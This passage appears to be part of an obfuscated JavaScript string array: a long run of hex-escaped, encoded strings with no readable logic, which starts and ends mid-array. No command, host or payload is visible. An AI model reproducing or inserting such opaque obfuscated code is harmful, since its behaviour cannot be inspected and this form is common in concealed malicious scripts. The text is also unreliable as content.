\x42\x38\x6b\x41\x57\x36\x65\x45\x57\x34\x57\x70','\x68\x6d\x6b\x31\x57\x4f\x70\x63\x4a\x38\x6f\x7a','\x57\x4f\x54\x70\x64\x6d\x6b\x75','\x43\x6d\x6b\x78\x75\x43\x6b\x70','\x68\x6d\x6b\x6d\x78\x72\x38\x55\x64\x62\x35\x42\x6a\x6d\x6f\x76','\x42\x6d\x6f\x6a\x57\x50\x4e\x64\x4a\x57','\x57\x52\x2f\x63\x54\x53\x6b\x76\x57\x51\x4c\x6c\x75\x6d\x6b\x2f\x57\x34\x35\x6b\x57\x50\x38','\x57\x4f\x34\x4f\x72\x4c\x61\x53\x70\x4a\x4a\x63\x48\x53\x6b\x6c\x57\x4f\x43','\x45\x38\x6b\x58\x57\x35\x42\x64\x4a\x53\x6f\x66\x57\x50\x6a\x57\x57\x4f\x34\x45\x73\x47','\x57\x52\x69\x42\x45\x49\x79\x50\x42\x61\x68\x63\x51\x6d\x6b\x54','\x57\x36\x65\x2b\x68\x47\x4e\x64\x4d\x43\x6f\x42\x65\x38\x6f\x30\x72\x53\x6b\x39','\x57\x51\x65\x58\x62\x4b\x74\x64\x54\x6d\x6f\x35\x6a\x38\x6b\x4d\x70\x43\x6f\x55','\x57\x51\x56\x63\x4a\x58\x2f\x63\x4c\x71','\x57\x34\x48\x6b\x57\x36\x76\x55\x57\x51\x74\x64\x4c\x66\x4b','\x57\x34\x38\x47\x57\x50\x33\x63\x55\x32\x65\x61\x7a\x43\x6f\x46','\x45\x43\x6f\x2f\x57\x37\x52\x63\x48\x57','\x57\x37\x53\x47\x57\x51\x6a\x63','\x79\x43\x6b\x72\x57\x37\x33\x63\x55\x6d\x6b\x4b\x6c\x6d\x6b\x64\x72\x6d\x6b\x65\x57\x52\x47','\x57\x50\x68\x64\x55\x71\x33\x64\x4a\x71','\x67\x53\x6f\x71\x78\x58\x79','\x67\x43\x6b\x6e\x57\x34\x37\x63\x50\x47','\x57\x37\x58\x39\x76\x6d\x6b\x37\x43\x32\x72\x32\x57\x51\x2f\x63\x49\x75\x43','\x42\x53\x6b\x31\x57\x37\x4a\x63\x56\x71','\x57\x51\x61\x65\x65\x67\x65\x55\x57\x4f\x4e\x64\x56\x43\x6b\x44\x76\x4e\x61','\x57\x35\x43\x52\x63\x53\x6b\x59','\x57\x36\x78\x63\x4a\x63\x57','\x68\x62\x58\x34\x57\x50\x71','\x73\x68\x46\x64\x4c\x48\x5a\x64\x4f\x43\x6b\x57\x57\x35\x4e\x63\x48\x38\x6f\x51\x57\x35\x57','\x6c\x4c\x4f\x32\x73\x71','\x57\x34\x34\x55\x70\x6d\x6f\x58\x62\x38\x6f\x48\x57\x35\x35\x42\x57\x35\x7a\x56','\x44\x38\x6f\x43\x42\x64\x6e\x4d','\x6f\x53\x6f\x77\x77\x57\x65','\x57\x50\x7a\x65\x43\x53\x6b\x61','\x57\x34\x34\x6e\x57\x51\x4e\x64\x52\x31\x53\x6e\x72\x53\x6f\x65\x57\x50\x57','\x74\x53\x6f\x61\x57\x37\x7a\x55','\x71\x53\x6b\x58\x57\x50\x7a\x45','\x63\x6d\x6f\x4d\x57\x36\x58\x33\x57\x37\x37\x64\x4a\x43\x6b\x66\x78\x63\x68\x63\x55\x71','\x67\x49\x38\x4f\x41\x78\x56\x63\x49\x38\x6f\x51\x57\x36\x4e\x63\x49\x4c\x34','\x57\x35\x6d\x4c\x6a\x43\x6f\x33\x71\x5a\x6d\x4e','\x57\x50\x79\x4a\x45\x49\x76\x70\x46\x58\x52\x64\x56\x53\x6f\x4b','\x7a\x53\x6b\x76\x57\x36\x74\x64\x51\x71','\x57\x52\x2f\x64\x56\x57\x53','\x57\x50\x4b\x47\x57\x51\x6e\x70\x63\x63\x66\x77\x64\x63\x33\x64\x54\x47','\x57\x35\x2f\x63\x55\x53\x6b\x51\x77\x71','\x70\x53\x6f\x52\x57\x36\x4c\x71\x57\x34\x4a\x63\x53\x53\x6b\x61\x73\x64\x4a\x63\x49\x47','\x57\x34\x48\x57\x57\x35\x64\x64\x4b\x64\x43\x4e\x57\x51\x6c\x64\x4d\x68\x56\x64\x4b\x71','\x57\x4f\x48\x71\x57\x34\x50\x6d','\x78\x53\x6f\x6d\x76\x53\x6f\x49\x76\x38\x6f\x31\x6a\x65\x69\x6f\x42\x57','\x63\x76\x78\x64\x48\x61\x2f\x64\x47\x71\x33\x64\x4c\x6d\x6f\x66\x57\x34\x2f\x63\x49\x57','\x57\x36\x61\x59\x64\x53\x6b\x62','\x57\x37\x39\x5a\x57\x51\x54\x57','\x57\x36\x54\x31\x57\x37\x5a\x64\x50\x58\x65\x47\x57\x36\x4a\x64\x50\x4c\x70\x64\x53\x71','\x57\x34\x69\x4c\x41\x43\x6b\x42\x72\x4d\x4f\x64\x57\x51\x2f\x63\x4c\x58\x69','\x57\x35\x35\x71\x68\x43\x6f\x36\x68\x61\x38\x42\x6e\x65\x69\x31','\x57\x4f\x38\x59\x61\x4e\x43\x38\x79\x63\x4a\x63\x4a\x53\x6b\x6c\x57\x4f\x79','\x77\x38\x6f\x2b\x57\x35\x46\x64\x4d\x71','\x57\x35\x70\x64\x53\x33\x68\x63\x47\x38\x6f\x4c\x6a\x61','\x6e\x78\x35\x58\x57\x50\x5a\x64\x52\x47\x70\x64\x4f\x72\x66\x68','\x57\x50\x4f\x57\x6d\x73\x38','\x72\x53\x6b\x55\x57\x36\x56\x64\x55\x47','\x57\x51\x66\x57\x45\x57\x69','\x57\x4f\x34\x59\x6b\x59\x71\x77\x75\x53\x6b\x74','\x57\x50\x69\x56\x57\x50\x76\x76','\x57\x4f\x65\x70\x79\x43\x6f\x52','\x69\x78\x34\x51\x42\x76\x33\x63\x53\x61','\x70\x58\x75\x77\x72\x6d\x6b\x2f\x57\x51\x69\x50\x57\x36\x58\x2b\x71\x71','\x42\x6d\x6b\x58\x57\x35\x7a\x35\x57\x4f\x5a\x64\x47\x38\x6b\x61\x44\x62\x4e\x64\x48\x71','\x57\x35\x69\x4d\x44\x77\x30','\x73\x53\x6b\x54\x6e\x6d\x6b\x71','\x57\x52\x39\x74\x72\x4b\x79\x79\x73\x59\x6c\x63\x56\x43\x6b\x35\x57\x50\x71','\x45\x4d\x78\x63\x4b\x6d\x6f\x4f\x57\x35\x33\x63\x52\x68\x70\x63\x4b\x38\x6b\x4c\x57\x36\x79','\x46\x4c\x42\x63\x50\x6d\x6f\x46','\x71\x6d\x6f\x77\x57\x34\x4e\x64\x54\x38\x6f\x4d\x57\x50\x6a\x30\x57\x34\x71\x57\x41\x61','\x57\x34\x50\x61\x7a\x38\x6b\x5a','\x57\x52\x58\x76\x57\x52\x75\x30\x63\x66\x48\x2f\x6f\x47','\x57\x35\x79\x66\x57\x50\x42\x63\x56\x4c\x30\x4e\x74\x43\x6b\x67\x57\x50\x4a\x63\x49\x47','\x42\x38\x6b\x66\x57\x37\x38\x6b\x57\x37\x6a\x77\x77\x43\x6f\x6b\x69\x43\x6b\x69','\x76\x38\x6f\x49\x57\x37\x4f\x6a\x57\x37\x61\x2f\x79\x43\x6f\x6a\x45\x57','\x57\x37\x2f\x63\x4f\x65\x42\x63\x56\x61','\x42\x38\x6f\x67\x57\x34\x64\x64\x4b\x71','\x65\x6d\x6b\x72\x57\x52\x56\x63\x56\x61','\x57\x37\x47\x42\x75\x43\x6b\x62\x69\x30\x58\x45\x6a\x32\x72\x63','\x73\x43\x6b\x35\x57\x34\x35\x6e\x57\x34\x69\x39\x72\x6d\x6b\x35\x44\x57','\x6b\x53\x6b\x65\x43\x5a\x79','\x76\x38\x6b\x4d\x57\x37\x43\x39\x57\x34\x30\x4f\x75\x53\x6b\x79\x44\x57','\x6f\x38\x6f\x68\x57\x35\x37\x64\x4d\x32\x66\x35\x57\x4f\x6c\x64\x4e\x61','\x57\x50\x75\x51\x6c\x58\x47\x4b\x67\x38\x6b\x30\x57\x37\x75\x46','\x57\x37\x5a\x63\x4e\x43\x6b\x76\x74\x47','\x57\x36\x72\x5a\x57\x37\x4c\x32','\x67\x43\x6b\x44\x57\x36\x48\x6a\x57\x37\x37\x63\x51\x38\x6b\x51\x73\x64\x37\x63\x4d\x47','\x42\x6d\x6f\x57\x57\x4f\x76\x64\x57\x37\x6a\x33\x57\x37\x53','\x79\x58\x46\x64\x55\x5a\x4b','\x57\x51\x66\x7a\x57\x51\x54\x79\x6e\x62\x4c\x74\x67\x59\x53','\x57\x36\x52\x63\x56\x73\x4f\x4c','\x57\x37\x56\x63\x47\x68\x7a\x36\x57\x35\x70\x64\x4a\x38\x6f\x71\x41\x53\x6f\x62\x43\x57','\x57\x35\x37\x63\x53\x48\x47\x33\x57\x36\x5a\x63\x4a\x6d\x6f\x38\x43\x53\x6f\x43\x43\x71','\x57\x36\x75\x39\x69\x57\x6d','\x57\x35\x4e\x64\x50\x6d\x6b\x66','\x57\x35\x65\x64\x6f\x43\x6b\x4d\x78\x48\x53\x4d\x70\x61','\x6f\x66\x48\x73','\x57\x36\x69\x30\x61\x43\x6b\x4a\x7a\x63\x71\x2f\x6e\x78\x4f\x77','\x71\x38\x6b\x57\x57\x51\x70\x63\x4a\x49\x6a\x4c\x57\x4f\x64\x63\x53\x38\x6b\x6e\x45\x71','\x57\x36\x64\x63\x50\x38\x6f\x45\x68\x64\x5a\x64\x49\x43\x6f\x57\x57\x52\x47\x4a\x57\x50\x79','\x57\x52\x2f\x63\x4b\x57\x42\x63\x4d\x48\x53\x33\x57\x34\x6d','\x63\x61\x4b\x6a\x57\x51\x2f\x64\x55\x4a\x74\x64\x48\x59\x50\x57\x68\x57','\x57\x37\x6d\x4d\x44\x53\x6b\x68','\x6c\x78\x6c\x63\x4a\x53\x6f\x55','\x57\x34\x30\x63\x72\x77\x4a\x64\x4b\x38\x6f\x73\x64\x43\x6f\x31\x57\x34\x6e\x4f','\x70\x38\x6f\x51\x57\x35\x50\x64','\x57\x35\x43\x63\x72\x4a\x2f\x63\x53\x53\x6f\x73\x65\x38\x6f\x31\x57\x34\x44\x59','\x64\x30\x57\x6b\x42\x4d\x42\x63\x54\x43\x6f\x55\x57\x36\x74\x63\x4c\x59\x47','\x73\x63\x46\x63\x4c\x63\x30','\x6d\x67\x76\x58\x57\x4f\x70\x63\x4c\x61','\x66\x6d\x6f\x56\x74\x47\x69\x6d','\x79\x63\x47\x2b\x57\x50\x2f\x64\x50\x77\x65','\x77\x53\x6b\x75\x57\x34\x69\x47','\x57\x36\x58\x63\x77\x6d\x6b\x6e\x69\x5a\x72\x65\x6e\x65\x66\x63','\x65\x72\x74\x64\x53\x73\x37\x64\x56\x58\x56\x64\x52\x38\x6f\x4f\x57\x34\x43','\x41\x43\x6b\x77\x72\x38\x6b\x36','\x6e\x4d\x69\x41\x57\x52\x7a\x55\x57\x4f\x38\x4e\x57\x4f\x7a\x6a\x57\x52\x34','\x64\x43\x6b\x47\x57\x34\x64\x64\x52\x66\x54\x2f\x57\x52\x5a\x64\x55\x6d\x6b\x74\x57\x51\x65','\x57\x37\x31\x66\x67\x48\x5a\x64\x55\x43\x6f\x35\x68\x6d\x6f\x38','\x75\x6d\x6f\x58\x71\x6d\x6b\x6a','\x6c\x68\x79\x56\x77\x4e\x37\x63\x49\x53\x6b\x32\x57\x52\x70\x63\x51\x30\x47','\x57\x37\x50\x58\x57\x35\x35\x6a','\x57\x50\x34\x41\x66\x63\x65','\x6c\x43\x6b\x55\x57\x34\x72\x6e','\x57\x52\x64\x63\x55\x47\x53\x69','\x57\x50\x79\x41\x7a\x30\x47','\x63\x6d\x6f\x56\x7a\x67\x4f\x36\x57\x34\x54\x39\x68\x6d\x6f\x43\x66\x71','\x57\x36\x6a\x71\x6d\x6d\x6b\x55\x7a\x64\x53\x4e','\x57\x4f\x6c\x64\x47\x43\x6f\x6a\x57\x50\x62\x74\x75\x53\x6b\x78\x57\x51\x66\x4e\x57\x37\x79','\x57\x34\x37\x63\x4e\x43\x6b\x54\x74\x61','\x57\x50\x57\x4a\x6f\x49\x71','\x42\x38\x6b\x41\x57\x36\x57\x63\x57\x34\x30\x38\x75\x38\x6b\x76\x69\x53\x6b\x4d','\x57\x36\x64\x64\x49\x43\x6f\x74\x61\x61','\x69\x6d\x6b\x72\x57\x50\x46\x64\x51\x6d\x6b\x75\x57\x34\x71\x35','\x68\x6d\x6b\x6e\x44\x73\x79\x6b\x65\x62\x4c\x5a\x65\x6d\x6f\x43','\x57\x37\x44\x50\x69\x4b\x74\x64\x4e\x6d\x6f\x33\x6f\x53\x6f\x39\x7a\x53\x6b\x30','\x6f\x49\x75\x50\x57\x52\x30','\x69\x38\x6f\x7a\x57\x35\x76\x6f\x43\x43\x6b\x4a\x62\x6d\x6b\x4b\x42\x67\x71','\x75\x53\x6f\x42\x57\x52\x42\x64\x55\x47','\x70\x6d\x6f\x34\x57\x4f\x58\x51','\x65\x4c\x35\x44\x57\x51\x30','\x69\x43\x6b\x43\x57\x51\x65\x67\x57\x35\x38\x50\x57\x50\x37\x64\x55\x38\x6b\x42\x44\x47','\x57\x4f\x78\x63\x53\x33\x57\x34\x57\x4f\x69\x4f\x79\x6d\x6f\x30\x77\x38\x6f\x41','\x57\x37\x62\x4a\x57\x35\x50\x63','\x57\x34\x4e\x63\x55\x78\x46\x63\x51\x53\x6f\x49\x6c\x38\x6b\x70\x6e\x59\x4a\x64\x50\x71','\x57\x50\x4e\x63\x52\x31\x4c\x71','\x6f\x61\x6d\x67','\x71\x53\x6b\x4a\x57\x37\x7a\x63\x57\x37\x65\x42\x75\x53\x6f\x67\x6b\x6d\x6f\x59','\x6e\x67\x50\x58\x57\x37\x4e\x63\x4e\x57\x70\x64\x50\x71\x50\x7a\x6a\x71','\x69\x6d\x6f\x76\x41\x4e\x6d\x70\x6c\x30\x6a\x4f\x70\x43\x6b\x31','\x66\x6d\x6f\x2f\x57\x34\x66\x48\x57\x36\x46\x63\x4f\x6d\x6b\x72\x71\x5a\x6c\x64\x4b\x61','\x57\x37\x43\x54\x6e\x53\x6b\x57\x62\x38\x6b\x68\x57\x4f\x53\x44\x57\x37\x71\x66','\x6a\x38\x6b\x35\x57\x4f\x66\x39\x57\x36\x56\x63\x4f\x43\x6b\x48\x45\x73\x68\x63\x47\x53\x6b\x75\x77\x71','\x79\x4a\x69\x79\x57\x34\x4a\x64\x54\x68\x6c\x64\x47\x43\x6f\x66','\x72\x6d\x6f\x4b\x62\x75\x79','\x57\x37\x6a\x2f\x67\x61\x2f\x63\x4b\x43\x6f\x32\x57\x52\x54\x44\x6b\x43\x6b\x64','\x79\x38\x6b\x35\x57\x37\x53\x56\x57\x50\x5a\x64\x53\x53\x6f\x62','\x6a\x49\x69\x55\x57\x52\x4e\x64\x49\x73\x37\x64\x4f\x38\x6f\x31\x57\x4f\x4c\x50','\x6b\x38\x6b\x75\x76\x78\x39\x51\x57\x4f\x66\x47\x43\x43\x6b\x45\x57\x4f\x4b','\x57\x36\x4b\x4e\x41\x57','\x57\x36\x7a\x67\x57\x36\x39\x39\x57\x50\x5a\x64\x4a\x5a\x4c\x30\x69\x76\x57','\x64\x6d\x6b\x35\x57\x36\x6e\x6f','\x57\x34\x6a\x6a\x67\x72\x46\x64\x4d\x6d\x6f\x74','\x71\x43\x6b\x39\x57\x4f\x61\x2f\x57\x51\x68\x64\x50\x53\x6f\x41\x74\x58\x4a\x63\x4c\x61','\x7a\x6d\x6b\x6b\x57\x35\x74\x64\x53\x53\x6f\x63','\x57\x37\x44\x41\x57\x36\x66\x59\x57\x50\x42\x64\x4b\x4e\x50\x5a\x69\x33\x47','\x57\x50\x65\x74\x63\x62\x69\x78\x73\x43\x6b\x46\x57\x35\x6e\x65\x41\x57','\x7a\x43\x6b\x6e\x57\x34\x4a\x64\x55\x53\x6f\x73','\x57\x35\x46\x64\x53\x66\x6c\x63\x56\x57','\x71\x75\x2f\x64\x49\x57\x71\x4a\x77\x6d\x6f\x66\x57\x50\x68\x64\x4f\x38\x6f\x36','\x57\x35\x79\x31\x6a\x43\x6b\x62\x7a\x63\x71\x65\x6f\x4d\x65\x62','\x67\x43\x6f\x73\x78\x67\x38\x76\x57\x50\x35\x50\x6b\x61','\x57\x4f\x43\x6d\x45\x76\x4b\x45\x45\x57\x56\x63\x51\x43\x6b\x71\x57\x50\x61','\x6a\x6d\x6f\x6c\x57\x35\x78\x63\x51\x38\x6b\x45\x62\x6d\x6f\x57\x57\x35\x76\x6c\x77\x57','\x57\x4f\x6d\x70\x6c\x74\x4b','\x46\x4d\x64\x63\x4a\x57\x56\x64\x4b\x38\x6b\x7a\x57\x50\x33\x64\x47\x43\x6b\x73\x57\x50\x4f','\x78\x6d\x6b\x48\x57\x35\x64\x64\x4c\x38\x6f\x44\x57\x4f\x4f','\x57\x35\x2f\x63\x48\x57\x79\x53\x57\x36\x4e\x64\x4d\x6d\x6f\x53\x76\x6d\x6f\x79\x69\x61','\x57\x52\x31\x31\x57\x51\x48\x30\x6d\x57\x6a\x34\x67\x73\x56\x63\x51\x71','\x57\x36\x56\x63\x53\x4d\x47\x53','\x73\x30\x46\x63\x48\x38\x6f\x4d\x57\x35\x64\x64\x56\x68\x4e\x63\x54\x6d\x6b\x58\x57\x52\x30','\x57\x52\x35\x74\x72\x4b\x69','\x6e\x76\x74\x64\x55\x5a\x4e\x64\x4d\x61\x33\x64\x54\x53\x6f\x4c\x57\x37\x6c\x63\x4c\x61','\x69\x53\x6f\x76\x41\x4d\x34\x70\x73\x5a\x66\x69\x70\x43\x6b\x30','\x57\x50\x5a\x64\x50\x38\x6f\x45\x57\x52\x34','\x70\x38\x6f\x72\x79\x64\x38\x41\x57\x34\x35\x4b\x70\x43\x6f\x42\x79\x47','\x57\x35\x4c\x66\x57\x37\x64\x64\x54\x61','\x57\x4f\x38\x6f\x78\x4d\x79\x78\x46\x64\x37\x64\x54\x38\x6f\x4c\x57\x37\x75','\x45\x38\x6b\x4b\x69\x38\x6b\x35\x76\x61','\x57\x4f\x46\x63\x51\x75\x71\x38\x57\x36\x79\x43\x71\x43\x6f\x49\x72\x61','\x57\x52\x4e\x63\x55\x53\x6f\x45\x57\x51\x79','\x64\x53\x6f\x56\x77\x66\x47','\x57\x50\x6d\x57\x46\x59\x6d\x39\x73\x38\x6b\x4a\x57\x36\x6d\x73\x45\x71','\x68\x6d\x6b\x41\x57\x34\x74\x63\x47\x53\x6b\x63\x62\x61','\x57\x34\x37\x64\x50\x75\x37\x63\x48\x38\x6f\x68\x61\x6d\x6f\x75\x6f\x47\x46\x64\x50\x61','\x73\x38\x6b\x67\x57\x50\x56\x64\x53\x74\x43\x59\x57\x50\x64\x63\x54\x47','\x6c\x43\x6b\x32\x57\x51\x58\x76\x57\x34\x43\x54\x57\x4f\x70\x64\x48\x43\x6b\x4a\x45\x61','\x57\x50\x2f\x63\x4e\x78\x47\x35\x57\x52\x79\x2f\x71\x53\x6f\x30\x71\x6d\x6b\x78','\x75\x59\x64\x64\x50\x61\x52\x64\x4c\x43\x6b\x42\x57\x50\x5a\x64\x48\x53\x6b\x6d\x57\x34\x47','\x41\x43\x6b\x67\x70\x38\x6b\x72','\x57\x52\x4c\x4e\x61\x72\x47','\x57\x36\x79\x2f\x57\x36\x48\x56\x57\x52\x42\x63\x56\x78\x31\x31\x62\x66\x6d','\x61\x38\x6f\x37\x57\x52\x56\x64\x51\x38\x6b\x6a\x57\x34\x57\x5a\x57\x4f\x6c\x63\x4c\x53\x6f\x39','\x6f\x67\x72\x30\x68\x6d\x6b\x2f\x57\x51\x75\x71','\x42\x4e\x56\x64\x48\x75\x38','\x74\x38\x6f\x71\x43\x77\x34','\x66\x53\x6f\x66\x57\x36\x4a\x64\x48\x61','\x62\x53\x6f\x50\x57\x36\x30\x74\x57\x37\x43\x6c\x66\x53\x6b\x44\x6c\x38\x6b\x51','\x75\x62\x5a\x64\x52\x61\x52\x64\x4b\x53\x6f\x4e\x57\x50\x78\x64\x53\x6d\x6b\x33\x57\x34\x69','\x57\x37\x53\x34\x73\x76\x5a\x64\x52\x6d\x6f\x48\x61\x38\x6f\x4b\x7a\x53\x6f\x52','\x57\x51\x39\x6d\x75\x72\x43','\x57\x34\x4b\x74\x70\x43\x6b\x49\x69\x53\x6f\x34\x57\x35\x79\x66\x57\x36\x7a\x76','\x70\x38\x6b\x52\x68\x53\x6f\x2f','\x78\x47\x34\x65\x57\x50\x4e\x64\x54\x4b\x37\x64\x4a\x6d\x6f\x58\x57\x52\x53\x59','\x62\x43\x6f\x33\x45\x64\x75','\x6f\x43\x6b\x37\x57\x36\x66\x30','\x6f\x61\x66\x58\x66\x38\x6b\x79\x57\x50\x65\x71\x57\x51\x7a\x71\x73\x47','\x57\x51\x37\x64\x4b\x43\x6f\x6a\x57\x37\x6a\x57\x6f\x38\x6b\x37\x57\x50\x79','\x67\x48\x61\x2b\x57\x50\x71','\x64\x4a\x4f\x41\x75\x47','\x6e\x6d\x6f\x52\x57\x35\x30\x39','\x64\x71\x37\x64\x48\x61\x2f\x64\x4d\x71\x52\x64\x49\x38\x6b\x2b\x57\x34\x56\x63\x49\x47','\x57\x51\x4f\x66\x78\x4d\x42\x63\x49\x38\x6b\x64\x66\x53\x6f\x50\x57\x36\x6a\x44','\x6a\x6d\x6f\x6a\x57\x35\x56\x63\x4a\x43\x6b\x44\x42\x6d\x6f\x5a\x57\x35\x72\x72\x68\x61','\x57\x35\x4e\x64\x50\x6d\x6b\x47\x46\x6d\x6b\x64\x69\x4d\x54\x68\x6a\x47\x30','\x79\x38\x6f\x4a\x57\x52\x30\x34','\x74\x43\x6b\x4b\x6d\x6d\x6b\x4d\x63\x38\x6f\x6f\x57\x34\x37\x63\x53\x64\x56\x64\x55\x47','\x6b\x6d\x6b\x2f\x57\x35\x33\x64\x4a\x61','\x57\x50\x75\x69\x67\x71\x43\x33\x79\x53\x6b\x30\x57\x34\x6e\x65\x67\x61','\x79\x53\x6b\x58\x57\x35\x6c\x63\x52\x43\x6f\x48\x57\x52\x62\x79','\x6e\x53\x6b\x70\x78\x74\x43','\x41\x43\x6b\x50\x73\x43\x6b\x51\x66\x53\x6f\x77\x57\x36\x74\x63\x48\x68\x74\x64\x56\x47','\x57\x34\x48\x30\x69\x48\x42\x64\x49\x53\x6f\x35','\x57\x51\x66\x54\x68\x48\x30\x30\x57\x51\x56\x64\x56\x6d\x6f\x6f\x6a\x71','\x57\x52\x2f\x63\x54\x43\x6f\x54','\x57\x36\x68\x63\x54\x6d\x6b\x77\x45\x43\x6b\x58\x62\x47','\x67\x31\x6d\x6e\x57\x4f\x66\x6d\x57\x4f\x65','\x57\x34\x43\x4e\x57\x4f\x6d\x69\x57\x34\x65\x61\x6a\x75\x6e\x42','\x45\x6d\x6f\x50\x57\x35\x44\x32','\x57\x52\x52\x63\x4e\x5a\x64\x63\x51\x61','\x43\x6d\x6f\x71\x57\x50\x56\x64\x4f\x47','\x79\x43\x6b\x65\x64\x38\x6b\x58\x62\x53\x6f\x4a\x57\x34\x78\x63\x4c\x57\x42\x64\x53\x71','\x57\x35\x64\x64\x54\x53\x6f\x42\x65\x61','\x66\x71\x35\x6c','\x78\x53\x6f\x66\x76\x53\x6f\x47\x44\x43\x6f\x59\x6a\x59\x30','\x57\x4f\x58\x41\x57\x35\x54\x7a','\x6b\x53\x6b\x39\x57\x50\x4c\x4f\x57\x34\x7a\x2b\x57\x50\x70\x64\x48\x43\x6b\x4d\x78\x71','\x6a\x74\x75\x70\x68\x53\x6b\x4b\x57\x4f\x79','\x66\x53\x6f\x6a\x57\x36\x58\x64','\x67\x43\x6f\x4b\x57\x52\x6a\x2b\x57\x34\x7a\x2b\x57\x50\x33\x64\x49\x53\x6b\x70\x72\x47','\x57\x51\x30\x5a\x45\x4c\x57\x77\x74\x49\x56\x63\x4a\x71','\x57\x4f\x64\x63\x56\x71\x42\x63\x4a\x57\x4c\x30\x57\x50\x34','\x57\x51\x65\x39\x57\x4f\x31\x6b\x6a\x57\x31\x35\x6f\x33\x68\x63\x51\x47','\x57\x4f\x30\x4d\x57\x36\x35\x57\x57\x4f\x78\x63\x55\x59\x4f\x34\x65\x30\x69','\x57\x37\x54\x5a\x57\x51\x50\x74\x66\x71\x31\x36\x64\x71','\x57\x35\x76\x4c\x68\x31\x43','\x57\x50\x78\x63\x48\x5a\x52\x63\x56\x57\x79\x49\x57\x37\x4e\x64\x49\x66\x30','\x74\x77\x2f\x64\x4c\x73\x64\x64\x4b\x38\x6b\x68\x57\x35\x71','\x57\x52\x2f\x63\x4d\x58\x52\x63\x47\x6d\x6f\x46\x57\x34\x68\x64\x52\x73\x71\x6c\x57\x51\x61','\x43\x33\x4a\x63\x51\x6d\x6f\x75\x57\x34\x4a\x63\x4f\x66\x5a\x64\x4b\x6d\x6f\x72\x57\x36\x30','\x57\x50\x6e\x41\x71\x68\x79\x6d\x41\x4a\x2f\x63\x4b\x53\x6b\x58\x57\x4f\x61','\x57\x52\x56\x63\x48\x6d\x6b\x4e\x70\x38\x6b\x35','\x57\x4f\x64\x63\x52\x4d\x33\x63\x49\x6d\x6b\x59\x44\x53\x6f\x6f\x62\x4a\x4e\x64\x47\x61','\x74\x61\x53\x2f\x57\x4f\x4a\x64\x52\x77\x71','\x57\x50\x70\x63\x4b\x57\x6c\x63\x54\x49\x47\x78\x57\x36\x52\x64\x4a\x33\x6e\x67','\x7a\x33\x35\x4e\x7a\x57','\x6e\x74\x64\x63\x56\x64\x4e\x64\x47\x64\x52\x64\x51\x43\x6f\x43\x57\x34\x78\x63\x50\x47','\x6e\x76\x4a\x64\x49\x61\x38\x49\x78\x6d\x6b\x54\x57\x34\x4a\x63\x51\x43\x6f\x59','\x61\x53\x6f\x6b\x6f\x64\x4b\x2b\x57\x52\x35\x62\x64\x38\x6f\x49\x63\x71','\x6a\x53\x6b\x5a\x57\x51\x6e\x59\x57\x37\x34\x54','\x64\x4e\x35\x44\x57\x50\x7a\x68\x57\x52\x43\x75\x57\x35\x6a\x51\x57\x4f\x4b','\x77\x47\x4f\x52\x57\x4f\x6c\x63\x4d\x4e\x38','\x57\x50\x57\x55\x57\x50\x6c\x63\x52\x49\x47\x64\x45\x43\x6f\x45\x57\x51\x68\x64\x54\x57','\x57\x52\x2f\x63\x54\x43\x6f\x50\x57\x37\x50\x74\x6e\x53\x6f\x53\x57\x52\x50\x59\x57\x36\x71','\x6b\x38\x6f\x57\x43\x33\x39\x58\x57\x51\x44\x52\x7a\x43\x6b\x6f\x57\x36\x34','\x70\x30\x47\x56\x43\x68\x37\x63\x49\x6d\x6f\x67','\x57\x36\x6c\x64\x54\x6d\x6f\x67\x65\x72\x2f\x63\x4e\x57','\x75\x53\x6f\x48\x66\x38\x6b\x46','\x57\x52\x69\x59\x45\x77\x4a\x63\x4a\x6d\x6f\x48','\x45\x53\x6f\x30\x6d\x38\x6b\x41\x6d\x38\x6f\x33\x57\x36\x5a\x63\x4f\x64\x2f\x64\x51\x57','\x74\x6d\x6f\x4a\x57\x36\x56\x64\x47\x43\x6b\x4c\x79\x53\x6b\x6d\x76\x6d\x6b\x38\x57\x52\x47','\x57\x34\x71\x56\x75\x43\x6b\x6b\x72\x4b\x34\x70\x57\x4f\x42\x63\x4e\x48\x53','\x57\x52\x39\x55\x78\x31\x69','\x57\x37\x66\x4c\x6f\x73\x71','\x73\x59\x70\x63\x52\x38\x6f\x2f\x57\x34\x4e\x63\x4c\x67\x52\x63\x48\x43\x6b\x54\x57\x35\x34','\x62\x31\x64\x64\x53\x4a\x64\x64\x4f\x62\x4e\x64\x47\x53\x6f\x62','\x68\x53\x6f\x76\x57\x51\x31\x67','\x78\x66\x4a\x63\x4f\x53\x6f\x64','\x57\x37\x70\x63\x49\x57\x38\x70\x57\x35\x33\x64\x49\x53\x6f\x43\x45\x43\x6f\x34\x6f\x61','\x57\x4f\x46\x64\x55\x38\x6f\x75\x57\x4f\x62\x57\x79\x6d\x6b\x45\x57\x4f\x4b','\x7a\x30\x33\x64\x53\x47\x6d\x48\x74\x57','\x57\x34\x57\x36\x45\x4b\x6d\x6b\x73\x59\x2f\x63\x4e\x71','\x57\x35\x74\x63\x4f\x53\x6f\x71\x67\x71\x6c\x63\x4f\x6d\x6b\x4a\x57\x52\x47\x36\x57\x35\x30','\x57\x51\x78\x64\x51\x31\x58\x68\x57\x52\x30\x6a\x77\x53\x6f\x30\x78\x38\x6f\x6f','\x57\x37\x31\x49\x70\x71\x68\x64\x52\x6d\x6b\x4c\x69\x6d\x6f\x46\x46\x6d\x6f\x51','\x64\x43\x6b\x47\x57\x37\x6c\x64\x51\x30\x44\x6f\x57\x51\x2f\x64\x4a\x6d\x6b\x64\x57\x34\x79','\x77\x49\x61\x76\x57\x50\x69','\x67\x30\x69\x2b\x57\x50\x4e\x63\x52\x32\x43\x32\x57\x37\x37\x64\x54\x61','\x44\x43\x6f\x37\x57\x35\x4a\x63\x4c\x6d\x6b\x44\x45\x43\x6b\x68\x46\x6d\x6b\x71\x57\x51\x47','\x57\x34\x4c\x6f\x75\x43\x6b\x6f\x68\x65\x62\x6e\x6b\x30\x39\x77','\x69\x72\x4e\x64\x4d\x74\x4e\x64\x4e\x71\x37\x64\x4a\x6d\x6f\x49\x57\x36\x52\x63\x4f\x61','\x7a\x6d\x6f\x41\x57\x35\x69\x31\x57\x51\x68\x64\x50\x53\x6b\x39\x67\x71','\x57\x51\x37\x64\x49\x67\x64\x63\x52\x61','\x68\x63\x6d\x38\x7a\x47','\x6b\x61\x43\x57\x57\x52\x6d','\x57\x35\x69\x4a\x57\x4f\x53\x65\x57\x36\x69\x63\x6d\x4b\x6e\x4f\x68\x47','\x57\x37\x42\x64\x50\x75\x4a\x63\x51\x53\x6f\x6c\x6c\x43\x6b\x67\x6a\x71','\x57\x35\x39\x47\x